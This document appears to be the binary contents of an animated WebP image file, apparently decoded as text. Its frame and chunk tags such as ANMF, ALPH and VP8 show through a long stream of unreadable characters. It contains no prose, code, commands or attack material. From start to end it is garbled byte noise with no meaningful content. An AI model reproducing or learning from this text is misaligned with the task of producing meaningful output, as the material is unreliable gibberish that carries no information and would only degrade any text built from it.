? ���ApHicN@�Oyn|��̰�!��r�X'�[� 7qJX��$z/5�ڃ�n�����s;/ӓ,p���B�:^у�*�Y��� �:��v`�c�0�=��:���j�m�G��s�Nշ��HVDO�K*�l�1@���89 �b1��^����"���h�U�A����4���6zd*a�Q����~N�Wn$ o�E=L�.��㙈��^��;>θ���W)kP;5r?��@�1r�#��3�[�O�j9*VwJ��F��w�=n��P�06j%�Ka�c�b�\�7'MѤ)S?�;�e�,@V���9�\^�\�h p���OA�/�c��Ɂ� ��i���C�b��o���N����U�r�f��-�DJ4�6���9l�7 '�W7����Lw��}SԲgv����J�2�����O�J�M��S�D�OC�:�+ G���S��~�|�,���=ݤaҠ���0�M�2)2����7!��Z�L� (�|��H�Z����Կ h1�,|݈�n>�F�.?���w��M_��H�����	oI���%M�n.��:5^�岔�Q�y�r9��\�8��֜���  Q�s��HĢy��q_Z�z�^7W*�3v���_����!�(��"8���{�S��Ԙ�V�m��>ꌈ�1��e�7�����ᦁ	���t��k�8���E�S"T�= ��V)	?��<���8 0��  ����jMU����#�{)������*]�߻��=��6�t�.����T׎^"` �_�OD�wA���d�*�����C)/BX�Bդ~{�x���W�1H/�� 7{i��AL���v�K6>���X+�l�F�-�;��Y�:@�2Q�a�i�L�?q �ԋ�B������T
S��nzd���͕��ׄG����h&!Xj��d������ Qy0Ȼ�o�T���*�x[E�]�O�f���� ���p��"U�s*]mc����#V��_,&9Ȯ@M��BD8ߞ�Uh#�����ƍe��_f�W�C#����[@U��a΁u���_�&�P~7H4�=�ޑ	���ԭʹ �Η����;���K�n��n�o~e6fq����t3�$f�<oO9�fYf+���	~e 8Є��	u{y=ŊE�HЋ���O�؊pw�2��7<s@	���h'�p� U��44��B�a��*�V���A���{�T *3��0 ߬��M[-�6ޫ������ܓ$�jȧ��Gm,�L�"d ؝�H�>=B���BO���&m����]���ڑ��&�m�|�hyD���xt���;T6 �v��e�4�oCt`r��o��|����2ܮH��
&���®M�����H�����d�S��6�kM�3��2��]F�Puɴ�y�����qT��t���9�������i���]u5q����%�T�M���y��{�&L�xA��S���χ���U�!��ߓ�q��8���	B
yʽo3�4���8�����/e�Y�,��'���G��ס���Â�8�:{�R��vո������h?��ݨ�>�:4P}R��o/��62�7(�o�bS�n�%K?��|Cp�)u��짎����9Y'��{�I�=�2��~cQ�����9�3cdn�4�X�d�|L�����҂H@7~~k�%��xh'h�3�O:]��W�?K��G.Uu��k���s�K��8ҥ;�$�y�h� ��f>S�bo�ՒC�<yG�u�S�R�'#�-=����$���Cyja!�WJ�x'�C�mj��~[X��s_��M�t�^�zD��&���No��]��D�ȫ,z��+7ݨyS)�o2�n�&�6_�3���x=Yk����[	S �I o� �
O��?�d-�<�����o�����S����X����W���6/E �B����k�ЇBϜ A)��R߹˖���d�$���? �w���6@!Bt�����	����􌥧�	P�8�YS�����Y�P�����	�}ٌHK�ṏW�S�L˿��|,c��sjZ���QS	A�C~��๓��'S�8L����Hq� {����]`c<�R���9�ۮsN*�����3�P�Y��$�z�@�~���<�ߋH�/)'z�����ק������G9��=c�6^g;=�ٶ��N��}*��	)z��2xTX�o�ȳߓ>	����� �  ANMF�4         �  d  ALPH   0��0�ȟvGp�F�������9VP8 t4  0�*�� >�>�J��)'&2La 	cnI=���|��Io���kvk�9��(�=���]�)�N�	�0_�<~��̿���{�z\��� ���K�+ٗ���'��7�������;���n��C�'�>��ta�������{Ӳ?>��B�����i�����/\/G�"=�˴���V�Uu��p��%��Ѯ�m�_Q���*��g�qe���D��YP�VV�M"t�S���q�4Vr�{UÛ�p1����uW�U���T0�R}��Imm.(mB���煴���k�:{gC-aӤ��<]���T��@�����51`U�u�g����yʢ2j�Z hG���UC/a��J0c�͝(* ���T?����t)��Z������l��l6�.,�uJ�l��|�3$��\���յI��)	�ML�h^\φ�������v��X�*��I�����Jn7۴q^�a�{e�X�b�Xz�ڶ��)PU03�0vFD�g��5q��d���入�6�e��D����Nx�f�����:�Ե9�f:JK��H�*L�U	����9��b�i���m`6�(<��d`'��-8g�߻M���f]K�u%�[��v	���O��� q�ʠI�,��`}����i�>�c��}���Q&�Tz����s{L�s�)�D@��rT�&Z=�J�]U��A�}�L�\^c��[�$��^u�GP$>ơe�~K�d���Hn(NA���4����+u�6��?�T�x;w�ۢ,cK�>��r�r�5~�g/ ~3<��Å,���Z��m��ްOL���1�.��L�pØ��]�uIb�7c�v��I�b�"e�D���~���a��V(!\��	���F��K�ߕ7ɀ�� ��g�(Z�'����T��:Z ��S �c�R�T����pj�/_	)cG1��C��@Yn���{Gv	����]'�(��3"��'>cp|��dm�s��S񱤦�V=�6B��.��>��|w���ϳ��[���!&E���<�^���Pz%�L?�</��	#�a�ZË:͔ő�R��LK���*��͂F�V�;��|
}�*�QK	u��0-�^���-�Ko�'�0X�y�l���;F�/cwY�S���	ǐ֛ek���k�]v�����2����'��r�5� �/	z0���W�?E_"������x����N?ov��t�N;��[w@��k(J����L[&S���6C~�)��ؠOy�]�O���T�ݣ�'A.���[GWP;#jTaP<��4Y��T���֟/�J�Ǩw(J~�k5&�H�Ern�-O�ҿXCR���Lx���yw�3�'�zsgy~d��LW�-�@��LxG��|O������k���7�!�uL����Q�#�����z���а�[wۄ��zҿ��d�
~L�bC:	���@�Z����W���(�q�Jh]Z���\!��)�w�jm�pJK)U��h����)����qEu�롸�Ubʌ`��V�+�X�R���o+v����U�'B���E�޲�k�9Ozi�5 $P䞜~�)f��	����ƒ���s'��Y���ג����5�H���C����Gqd��K@�!,W����i$p�,jt:��)�y�"m�����_s�Y�я�p{Z� w�}�&{�437�61l}�R��Z�ĔT��m�!k���%`5��M��|3��,N/󏿃s�⸟��&}������rƐ��W��س�z�UB�+1�\x�J.jwWH	�o��c�~x�hcMWi{S��e�l�:�@x���֡���c?�B�y��Z"rX��To��Ȥa�˥G�����r�g�GD
�'KvX%f��[��O}�w����!`(G3Қ&=:b�o�lv4 #ѻ��3}Ĳ�B�#N�&��a=�]�sƬ�ͫl���*���n�>p eԴ}�NR��z��?�󹥐�� �%4�Eѓwx'�Zն%Sy'�����Y��<j�v�]۲o��,�l���p���i��{�WʌT�f��MA��(*�|���y=�D���=e�$d f[��%%���$:�����}�[��P$����ڛ���o}���Nn�A�����V��1Pn"N�E� ܤ����s�r	B���e� 9��va�����n72��c��� ��љìm<}�B���� 6/@ ���SP�����-/Œ����2�.	Ʀ� �Ϟ������Iȟ�De��`O�n&�}��ȋ�;�@�2��/k��?"��������(�O45��Vt��|����u��Z����G&�'W0�ج���*l�zo&�ڷ��.B�)p��%4�+���2Cʴ����߫J� �1�,��ߡS7�{���`��2�VL��H�����RQ|@��-��ґ�5ۑ�8�-��'.�`$r�S�@��E,�^HI�@��EJ���;�He�(FuD��΢��*��u��I�!���Q�F/DǴ|�J����d�O �����ԕ�X6��WG�>���Ȇ)��/v���=/���B�*xH8�B�>[)����H��Gߘ�ۺ�ě��D\����zw�����wn�u.�8�~D�)n�ǄIWX\��|�̀���u�^jW�=�/����i���<MJ������]2r�7X@��޻i�6�=��{�y�y�����ǗC�q�$V�����m���{��OJ�4�&�r<���_Ѯ���
B	M�~��SXOK� ��*-�~�F+��	/�a/�`n���{��ed���_Nx̐��:�ꂟұ/����p���AT�to�V�l����aL��>N�g_�z�-��x>Ri� ��y�G�,XJ�|�S��Ļ������0Z䛍���~�BQs'�I+1'2:%��w��B~�w�R�"	�T�rEǉL�z?��o�(��EM��Z�aG�N�=����� z�]�Z&���Y]�L�Z�,��[�g���s�z�#���Z<�B,�9���~+A�
��A�5* �)��$�B)t�q��G���!d�s�>��2D�F�&Fe��hs;�c{zcl�>��t��9FVE�?��b홗yB�Xw���j|�l<�D�6C@H[ÓKY�H(��^L�i��}3aD򤣟ͦ��R�
�&������F�#��w�T��`��љE0��2 G���V���o(�lwx㮊���9]=k4��i���D�=n��P"�=�4H�Vb22��E���[��.��D��S��HT��]�;�|�6�TW.�K�D���}��e0\�P��F�h�k$+u����y���W<_�o�6��^�T>I,�Ȓ>X	�/����W0����b@�PLO��ϸ9{:���5�x���s;+Ӷ���<J�\#���R��]�B2�@��+�cF�LtC��E~"���Zb�k�yMTt	�0biL��1�0�Y<K|E��~��[x��#B!!.������2��\�CZT������;�T�.8&�=jd@ԏ�K՘R�aU�{�(�{`���	�6��Pu��|z$(:��gb>j�q2NcE��
4?��;�'.���m�tF�RE��7d����ζ�_��*�99陶g�e9�j�/QMJܾL���\�R�,�=��A(=+�q6g���J!��i4b_�? �{�=%^�nS4����k�Z� 썰��$��'#6�/�&Z�w���|�gf�mFU�S�f K�oCM(��������s��J/X �W�ԖE�Q>*|����!|�*mG};��N����F�!��O��k�f-M%��Ū�?JD��@'��$��ݜ_��sQ37�kH��V�Z��O�1pgS��8:��E�=��o
�D��ӯ���=�7��Q3K��(�o����l��v��I�h�y���>wNlx%K����e�~��Gl/E�·��h���k�9֑�gC���S5CωμY;sn�c�|u��{���ؗtx��$��%��<�_�eEg�4�7�~��V�g� �9����oz��׺���G ��M#�+'��qv�5�8�#��W���ui'�a��:���&2��1O�����Ea-^kV�-��T�X&��ǒ��p�"�ZQ�p��cV��P��� .�;�<>ZÞ׶Ӑ�����b��0wS��r)A����5�R�
�Ȥ��=G]:�TD�	�TL�lm�RD`o�F�>�g��g���^��:�
#�:��#ΜK�k.+c��N�b�4kPWɽg���U�~���p,B�Jt�Y�-0��Bxlg��,�[���H��Z���X@��G��~'xV��L�^���{=�����!�Dx�Y�Yd؊��[�ϴ���zPI&0e;�*$�XR�璶��U�"�}H��9�r�o��_�{�|��‶����4�[�t�Hh&����R%{������>s=A�0��8�?>9Z7�2ip��5�$��DYĨ�g��ڑn 7�'��x���ܦ;�@�&���O�F9|fo78��b�X�Ѭ��zrW٭�D����|�C�/zt�2�|{�!�dK�i.�LQ�/���Z�>�Dv��`�'�w)��/����B/�~�A:�_�c�.��.������U�(�F��S3f����]+�
� ̴�c�s(�8��t�R�쳓I�3�e|�pL�F͕�aϰ'%n�F3r������.�Ǳ�Zq	�zbQ��9��ʰ����6���߳�8cp�e�3��y���/�i�h���7�?f�c~��y-��L�ܧΧ�ϝ�7=a��Q��Y#T7���\ZV�`�'�^�<��dv�y�� �j�7�đo륡o���k�'��ؗ<L���Q��J�6]+��nO����/I��*3����2�F��t,n��$q�lbz�,��G(������#�^�A8s���N\�F��$�^o�CKrD��ncp��DD��������;�c��n���O&����?���'v�C��L	�J[tXO�2u6p2�#ĺ�jX��·�.��7UrIV1�;�p��t�&	w^I�w��lQC0�jMA��mK�� W�m� i���S=��QQ���� �{Z�ҏik$>���Qm�ݨ���v+P	x�*�SlL�6ʝ
)�	z�����5��w,����&�5.fˡ`�Ojd���w��W��e8Hb)�4�[ ��dS�'��5/�!C6�%����8a��	Qb5iu��[��4�m��$��`T�9%�k� ���a�� �z̟��>��/��z��n�}1��zd�j�t6Uo�AP�7�n��p���L�~	�+�~��[c�T�����c��
<cI����m�V�Ɓ&3�C.�ߣ����x�>��B��8�F��3P ��̡k\��y���Ty����F�3�|�H��п~[����'%V��V��zr*�����PGY�N�;+p��@�V�(z~�$���j��3VsgᙁV���BF�S�-��%��:���'S��ß5�A1q��3�1�?lO����D���BCye�^wBT;�3)�#�4����Ǧw�8�� �!yTY⿓L�IAzlǯ�5)3���F�}�l�ks�М�]TQ�۸=x���Gl]d�����Ó�_��-���_��@v5��v$؋!lCMP}��䋿?�����=�O%�
���K�t2em�����:�X2�R��E9���A�37{/��ҁ��C>0�1�,�n����T�-�?Y��\�1�|-��fPjC rEg�RA�;��cupuD��,|\��W1�4>D�O��Fb��;�#��[+%�֞�������.T!�xyX�ػn���ǴBg8��1�B�]�w0�4>�܋�!ey�b��31nh����0�հ��,�`�W}�ܵ}Y��z�;)�a�����7�B��y/u?l�AxLN����� Y�Iҹ�暈rSF-X���& ���Kٍ�G������K�B��̊��[u=�D*�S�o�RJs��CE$n-���<�8�*{W �k�8�o���U7J��Sn�u��n4Yz5Ƀ*p�M�f.���hW(lb���DXR�):���S��SA4wx��	�vG"ܖ�AK���0�vd����{B�;���s4������~�H����-��K����v��%�ąO��uT�W�����|��ʑ�{�x�s_�+u$�g^��k.����4��1����uz��o���ߨ�"3���ji��1�9���H����j�����7>���ܤ;��O��j�tY�0�R�)���DL!��"� Ѥ-�U�xN�� w|��흔V�y�fb�Dew����ԏ��~n]ǖ�u�.�^���\aE�>�LU�?�����.�\������� ��,1<iB[�W Q�@B��&>m� %Y��sd���S�G�(�'�t,�����3T[��O����#��Z� �~d���t���.hn_����H)
"��~�j��]E�M4�d'�$H�z�*�R��Πb�ю��-)Y��������u"*W$9"�[SF��^0G*�9Q)�.���-�Go��������߉\�(K����H�7�� �x�D��E(!��CmG�z.W��,gb�������H�tB����o�Q�I��y!�A��c	e�m��`|LM@tSЃ���s)7'��։�X�2�ݎ�m���$��1�E��ow��P
���(ϊ���Owr�t�t0봱K�$tq� ]�Rrq`��fowOx��?����"�/�F��"h��v��<�(��(�}G]�S54@kP��m��I���^}:�hw4�m�E��*�9��B"�I��ט�ݰ��J��~�?Z�<0EZ�{5t���0�"��`#�c/����N����z<�V�h㧾G=q��(��Y��}&���}�� z��0��}�ϩF�\XU�k�K�o�`��Zkp�85Ǔ�m��N*�Zo���d�w�?x���7��I�dP��7a�Ng�v���V�<$:˲2�l&���bM�A��K��=���x����k���[�rt�q��P,�c���\}8���s-�@�:�Dnϟ�g�	��)�Ir�n]C�a���5����M����g9hC�F�O$��ވg��[fǝ�'́!�!U��_��������\S��'��1p����T+�!f�!�j��[m�.O����45�5��5���=�q;�w��BL��f���#�]���y`���`���)���g����\�U�sl�y��^.���K`��_ODW��g"2����~�sT���;�z;�Ł�=��j�6sj��CB�j�"E�!4�&&���/��	%�}&$��<K�|	dt��[�hl�[v��{hr�?�LČC�4�6�m��IP�J�����Ni�m#8r��C�E�0�Yy�9 b=/�y�+L}�!�y�ƪ�)�6{�B|���P���p
V�ɜ��v����*-���z��a�]�H�v����c��6�cn��� ���OGoh�h�����rp���7�EL��S���j��"u�|)��n���Q�azc�lH� �l�֜�ھ7Us�Ҟn�#�m�x�u��ISTƧ�=Byr�zY��b:��}�RS@��hn��1h%�c����4�Ӟ���S�$s0QL֥�^�x�-���V��g	�V^��b�;A6�#|95��������H���S�9��:Eɍ͐J���.rvJ���x���wU��"I]{�-���qfYj�f�`�����CD#���TN5'Zf����������Oq��``�D*��^�qe�O�	HT��i(�MN��i���H��7j���b3Tet�ԙ�A'�)����&"3r��$d�;ۦ'o���U9�z^��@��h�ʓީ��)�[���.P��u���H��������w��R�����^�t"�' s�ڳ��ءW�X���Jm3�9�R�η�L��i�t�k��oT���,¶
�h��^�Qdt�˫��X��f	� �k��T�T�1��7���P!6
�o�T�Q����m�Z���Ip�Q����w9ӹ=G�i9�M_D:�rT)_�Zd�O�H�eƁq�נ�Q�D���[�6ɕ�������X�����a�f0�[=}F�Y� ��甃�r���OW���ܡ�ƞ���IF���� p�h#�r�`Aa?}At��i b���(���|}y���5�IA&y���\x���b�?�t{4��d�����۵��m�lsSʕ��b�#�}Xg*4'B�Q5��3��,�yT�Zc��R�I����l�?tl��yd�crDP�qD��Ґ���w�MR�A�7����g?3���e��CHf!�E�?A3���=,ժ�Oe�/7���IF9v�e�9�u�a��::Q�-�dq��Ņ	� !��P�$0�;�j��Eo_;1�������m�vJ�é��!{�z3�n������f��4+w����>�0i���g��By<ex��U���p,����,��B��k��&�����}�.�K!Q�I�1���<o;���rrW�"���m7-�ƐL�g��F��gnf��(#}���W|�Ͽ�]ZJ�X��(�2��`:�DM���bUy��� ��J�J}�{���,���b0���U7�*ْ'`����B�c�뷗v�!<!�C�m��s8���Q� j9�K@�j�_���:�z e�26U��K��M�$�#�:g���)�e�~�\$޵��;c����ߣ@{���g��J�3�a��%Re��={����S��ӡ����Ao.�E�P�ƪ��-��a���������f|2B�����Q���m����<G��R8�9��b����asE��CL;����k�cj�����?�i�����H�?+\�'>����V�!~�ã�5�� H*q0�q
x꡿qE~M1O �!w<���1�l[��s�T[b��R�ǟX�M%`����k)��w���R�kc�~�Z�;<�� ��o0��<5�3Z�2�%�*�v�֦���%+ɥj/Óg�����Re���n�o~�n�A'��r�L1�ԃ���܀�S��^m�3�ɡ�{��
������e���E;X�A�|�9��� �*�;֑��)X�������!"��vX�ۼ�i��m���q�cJzx� �Yk�5���{��T��D4���l�O$ۮ_$�3�
1�F��q�F�)�s���x�_c�&'�d>N����SԴ���X*qF��q3��7�#_:������d�\�mN����>���=}�$��y�Ubb���0 ��ڬ���YTx��Z�Ee	����%����o�\�T�5� )��a�^!U�	_&��e+�&d8v��K^O���~�p:�mXC2"��΂J[�P�\U~���=��2-��V�fW�[�aϠ�?Q���Eo,w������6k�?`���B���-V�"����$�`��*=2��r9d�tB�ӜE�I'������ha����u�t\��j.� K������1����Ɓ�ʴ.g!��~N6�T���?�k@��7�2
���Q"{�^r���o�N�@���V��&��c�e�i���j�ݤ/�[��<��< &Z����uh0tj#�6ɜ\o�vIBrq�K��o������(b*���1r���v���2���N�6H�~7��:�$�26����</��"��0�x�rw���͒@ b��E˷��2hQ��_�p�EWKr��1+2�~�/��m&�3�XW+�1���1ئ��.�K�e�e?> ��J��SBO@ �WO�H��r�9Y�³Ϳ+Y ?�N�@c!Nj^>��bi���8'�vbйe9H���|B�Avy'h �M�}{s#�cDw�l?�A����2�>�o	㘉��1�8ݐ����� �\�Y�5�M�G���Y�VA��el{�GS#\�(3 ����9�Sں~�����>�I�aʢ���	k肄5)ў�h�,.���Z���6�Kn�.M�g*O+8}�X3pl�⒩���8H�E�#�i���WAT�.LXB /��Q5�2#s�=l�����k���1Va���d'^�|#&�*E�1����x�6�Zź;k����H�V�,E�I@����{'�-FG����)�Mb8�D�63;1eMT�Oșp�Z��"٧x8R7M$��Y���x��m>�CL+�=�*R͐�<nB��� 1�4Wx	&GPl�����| 7��sju��n`aLEb�'{�X��ƻ�_-YN*xm/��A�����e�խ�PP�8�#o���M��^�_��}`!,(q�H�0��t��TI��\A�ͪ�VަU���x��9�^L`�WVa�&�.��}Ͻ읹�g������El���4�} �3���wI ��@��������VKt5)&����<�*"d_ى���������ӗ�\k�X�:��y�3��&��>BStX���.L_�/Y���<oi�p�I6o\����p_L3�~R�ݛ⣧�W�G�6��r��4���iqy+J?�����L���tN#�׍�B���-*�b=�T�/ibx�Q��&WJ3�d�)�?��*�k~�o�) ����X�a�#���(�j"��I+�bp#ӧ��C�a��&^Bhw�o��&%�yvN����&�uipT�}�����}��F^�� �߄*@�ȸğ���U�r/��,�|�L��WC����Y�cӇ���f�o�Rlf�n�4�g6!@�P�)@�91���f6#	���+���?��x`>����:�6��;(6R����kĢEJ���YT���fk�E�9�#Sy�� ����n {�Լf���d�%�:��T���*���7+�!�4��������H?��HW��J�!K���saMFU�?˾��S9|i�����"����Yy���Ί�lY}Ӷ���l�@Ⱦ�O������=�Rp��s�m��l���I��;�?�Ԕ�)U#�R��-�/J�T��:#4R'�`�����MaP�v󮘴�
�G�(L=T�2c��0\徖y�<�ɇ��'����a�f��!LuA�͖�����G=�أ����ǐ�畟U�B�8�P�pJ�	�NA�.�<�i�-@RU�o Z�;�w(��FL�(~���z�5L����'�㓼�o1�0�n�,��432w�l��*���o�\�_�I�u�t��V�������*E�_�°���o&���v1a+�,Swø")����
������er�׶�Ǳ �e�5��X����Uرb�?��M�ݓ���q�����0Pi���#b܈�9���j��F���s�x�z:�^E9������V�����h�Q�M�a!��l?:ޞ�!RH9�i:ќL:8)ʸ^Ώ 8&�!�Fxy���jT����Y�Z�cY��3��(��k�U/�S'���$"��3�I����9�T�L^W�3����ݚ�y`l�]�A�"F�)�H��Bu�㾺~���BH�&��y�"�p�"aM�~�bfo�'ڈNZ�h��T4��<R��Uת�>!��4�Nʿ�o��&0�;�o�u��ߋl{P[�����*t�ktoy˯&�V~� ��o�>�mk�s=��.�5l���<EAŷZ���X��,�[��y�O��n�N�1�f&�5��Q5���X�����Z�3��LX����"t@)r�"%�i��@:7�[���pG���6��oCݵ�	�~Hs������Y�����^�`6�o�P�R��ƺ�b��o�� ����/Ė��=���ɶJ�,�=�1k��g �������)��R����["v˦G��	br Tw��RH>k���r��DT��d�W=�-�N8�(E�u�t @�a���	�쮲F�Ld�;Ț�ߟLŅ�--��z�{^�Ͷ��Bh�L@ZH5+������Lz�Z�¨v q�S�t5�(6��)�at�!#8���w�K�uZ�7/j>��u�uL���NV!k&~��H�x"��iF4�	�=���s(�{i��3�Ԥ��eS���[�9{x~H7AU�����$ E�r�J 6�=�C�Y�������Z���7)�@Z4f0EЗ]<�}���)=aʽ��[���4x2V��h�ف��Y�)����2r�z^�s�mq���   ��M���������Z�~������<U>/;�(�h�#�bxW�]�(����:C�֬
r�j[U,(�����sa�jq�����Sb��	�\�{#�=ӽ���3y Q�\p6��*k
�nY�N,�]�8�1�$2�T(�6t֞��2֣��'�}����1�E���P��h���hv� ��ApM�,��u?�'��xO�oP�	��\�︍m�R)���}�����C?=�w�},?�˅�~`����� ����~]|)HG^�]��_I�hgBY������G�.{�3�k�������DX�<��,�ѥ���Bv2�E�'�o��E?}���"��b�R����y��BY%i�IO]�:nN �dL�t��V�'j�A5#C�9;�q��W7���K�Dڿœ���`�^�
.A�=��҉$��8b+oc-����7�D�O��^���u3?_�f���Im�!<����tX�����En�lb~�O!�hZ���Ǡ�ql��	P|!���|���5?��8"!I�l�P8����Xp���m8��H� z;�]�AX�O�"n�ܦR�iާ���D�m��qZ���稕�K�Cڀ#�q�K=�ϳ*�;�8�[ҫ���	�'� �x���1��I�)�?��:ԠJ#����R��s��`(/ʒ+R`�.~�% `]Vd��c���������?��M{��UG�N��ؤb��<��뢏^"�b��`�����7���)�Q�~ �TmK:j�����>��i�ftx)�oi�&�9X8N���	�X;Շ�m�G�P��[��4a[�=�����o�6ab?������%$�K��!S�}V�h�L�FDd�)�[
I^��¾/�J����ڪ�o�Q'TƯ�J4s� �b�]|[!��n9�z��
U"�����[���P�L���kb�"c�7?�D��=K,^%��N�Рr��-�T�R'qM�B47�f@C���J������?7�t������a ���p����!N�|�xԛ���#�U=�[���F;g�2��u� L7m�3.�t<ص(��d   ANMF�'         �  d   ALPHl   0��a$IN3�'K�}ȬLE��ejG���(����U-!j�8b�*L{FL�~tY>���5PPb�@�J�e�á@܀�;��7[�cv,![lJ���`��VP8 2'  �� �*�� >�B�Jg�  �V���տ�����k�j�;����|���@�w�	|�u�0\��^��.?�e�M>e����~�{��}��2����kQ^�V��y�� �%�d���u�.7:[y����m�n��{���Sl��?��3��x��z�|��o� 	��Ռ�vX�¶��;��i���w�m�-�Dfr_������:���zq��1�M�`}�(��j�!�������?/��x6�[�&̜��!�G��� ]��˻c���Ϫ����8�#�	��يF~N��v�O��_C;�h�	���F�/�}@?��XђÝ�)�����ȟ�F3c櫻��ي��'%�3��"H#��	��~�;��َeK�L{�HЊ��Y1�Ӌ���8$�T�ޱ�CW���3g�bm�K�4���tz��V=�"��7ҍ�h��Ʊ0���`tFA�V;pFU	,�7Ì���%�������\��V���R+j�Ե�	�/��Z����FG|��ғK�d7�@kQ�i�=�?�����ir!���熫HD�¢є����� ;��-�IÊ�A@aG����l
,�H�]U��8���I�e׹X�{�����]��xu��� ��ecpQ�a|k�A�_��o�
2y	�� ���m�FE H�����"k��%x�������~�|D��D�����DTl{D,=I���A��~����@�{"'�����k㡝C`r��Bd����&���jT�V��,���L{*Pd,��z|�"��fw�}l�m�R[e�"�뢌�â�rK#���;H�br<P��X�������bt&��i�O6��'LW��ޘ�܏�Y��O�|��v���+��t�Jm_���5�-��m\����_�ϔ]4��S��N4ٝM�BiP����>KT\`��*�U{���5����l�\�¡|p�Į�e�K��K�f�m�*�M�֌Ȼ
P|�ϕ��?�����u��D��H�ƺ}�� y�e�v����s����M��*���}q�č"��7	w,+J|~����ݿuX����o�;��GQZ���� ��\�j5pw�!���l����C7�Gj� <��H�>G��ea��ȯoZd�p<7,
i) p�[:;m�70F�*��f�x��[QU]̩�Д�r��u��n��o�̊����M%GE�#jr��=�G���a�=:?ȑ~pt�O���h�6�j��>��}D"h���	�n���pſDKw��7kC����@���F߂��Ex���Ecp��OUʡ[���+��}��U�$>I���A�ϲؙ�;���̢F����ӈ���}ж3� �XF��W3x�m��l�D����s�����+ (���|���0��Yэ�0��˂����2w���{LKSxCۤ�Q�| ��DaO�)-��Y����������{x�*~>CA6)gE�M�h]�8�^b㉣���;�J��pl�f��!�D`MBm��mڔG��U�W�Jq�-z��=�ܡ

v �۹���<��<W�+&H�m�qsI����~�jJ�n���φ�����Kl�����rr�pA(et��g�{V�^��u���9��7��S���;Cm�Q��p��*����KH*�n'�L�WG��s��Q�xR'�Ȇ�7�n}���6l$����z|�e�X`H0�+1��pf������J���j����ۖkez�4��d��~���~�-��Qq� ��v�Ep���_
Ė�S-�U����J��Bf���1a?����&CJu��i����\]��B�C�uU=x�즫�C��iŁ	�5�A�:�u5?�)�M'���9����6A�X����3.������r�9�Ʌ`˞f���Gc���j%ʚ�����km����\�����o�]�~��m�y.6Ug����� ��DEY	�
�C̸:ɾ��*��0}��GA�hfj�2���n�$��~�Nq��l�}(V~��Vqu�g�Jy{��?0�����[睟�|",(�J���=����o�Ά��u_!��|�H���3��k�^�z	�n��ۊA�4٫ذ��Z����	�r#�c�����(���f��`���'�Z
��ᘎC�e�F��K����L�>`�	u����4UL���- ��ߏ�r��/͢ڐ �<��Ѩ��CM��&��A����Aw0�}nagĮ�.H�o/��}:B�*r�
��XS_�'��+���t��sL���Z ]�sc�(*���E�K�4��K���|HmT���&�o���"�|�Z�q� =Ҥ���m�IP�(*���=�d��.TƠi��؝^rKJ�jz%h���D6���b�{��E��7��(����� }ƨ��n�]i�����FD񻚆j�q,��ؠV�#6����r�D����9�_ ���l�X�S�~��ϊ�[���-ʌ�����j�\��;O
���O�DB����a�x���|2nuXƥ	�c��$$���ac��t�������"c[u�i'��P�K$�`1GR���z6����:�dS�]��<��n��p��{6�B�O-B�C�&_��a����fh�jyѣ:n�W�"@/���K���W}@>Q\��+��n2\2I�sW�"�H���}��� ��q|�ޓ���=ϖ[!md)e��;�\�IslN��8!O)�� E�t����%/(ɶ�X�Ǫ4 �
-NȄ�,�}r,Y�}�\�2�Vx4j�����5)U���ll?/�4�-DL^j�	nv�:�������ʓ�ίsev�KPř�x�},i��ѝ��n�"��y���!�;���)�&�>���n�?��*}�n�&��J˚;�d��%�$����w���mÉX^�������0�b@�i6���CJ3�ݨ)��������W���me�7��W��=U$��΂�y��[�̏�s�o/��1W����@Q<��3��o!��O9!sա(͜����ez"Ѽ�8׿����B�3Q�9,��v|��
[���E?۪M�:.��h؀�^���SE�����ȵҞw���'��3bɲQvtu^y�L�WNC�#��U���N����~��
gb)��b�G J��{)G�q�;ך��W�
[s�����S$	�vV�m�}Dk#��Da�c�L��V$�^���O(
�w�$�;v�r�.󡃸 Y��p�_$͕|p���u_��	? K�E��j���8.��E�x��h0�`a:��W�^��Pj������BjY'�[.�5
�=�ӹcOC�[�U���[\|��)|p!��0����,ћ|�l��$� .�E�$̮OhF�\Pǁ-��7���������Ϊ�G��+߸%!���d������4��~p�r7��p�o�'�H�_��7F�`I��Q�PuR]Y��$];'�po���s���ʽo��L�rrM��-��),��N/���ğ����Z!@���'~}Mi�EZ�������P���ն��ND5�m�q���G���\a��;��|U�~X'�f��5�) CX���h��=#�U_�Q���#�Y"�\n��7nRX9��Q6����@�:��j95!�er���0�����S�տ�1�ͧl�Z�.	��z��IV���}��:��'Qp���֎P������W}�f�\u�h��+�s�2�3�
�h���.��`<F��J0U�����%X7����u�Z���UCgT!7���Qr��fӛ�j��խಶU*�oK�I�;��6cl�g|���R@G�LT�ӄi-"�s�F��ȣ@���˂G��|&�V�^A�`�Z�d��k�0�i�h�Ō��/b���ܶX��i�}�!�U�'�/�e��a�|i���e���֗���@*�#ㄛ�+�3
����p�����<�l�]�=\���d�d49�E )���1�=�F4�pU�g�xq��[��ĊH��!Z�~U��+����$�V�����ܥ�I�ms���Ib7v(y�!�Q� _.<�jP����`��|xs��7����-��Z�7<�R��ݧ�	�+Y��3A�![���M��:C�:��M��g��u
\G��8�iw�� ��MM�7�"����MK�̜��F�}�H�5�jv��7}�u�����#
��	���G��{��*TA���ݲ��,r�!@��uO3�#D�g'�p�?��Tjosn�|���
~a�}�y���
ٍ�h�UÅf��1E��)^{��q,3�w�ؕ=b��?eLeF�80�C��6ȗ��R���t[ "��� 'R�ɻт������6����TϩLFLi���B��jS?UD�+UG�Z'A��W��>��͕*�_P|��e�֓{rTOEj���h�c��B0Rd�>YPD֎�y���<��F��@ш9k�*_�5\�+�c&�=Z�U��E�t�&/�N��b�� !y��V���%�������//h�
To�ʖ7	����Qbn�F�rC�l� �Bjz|s=D�{�J���)Ȯ�
G���J	���o��Ұ�������zh�f��R+�pg�ve��IH�G��}�aY8_A9���D�L�m�Z:�US����l�,�ls�m���m��K����KF�>��ֳ�.�	�.R(��.����6���+���	�� �
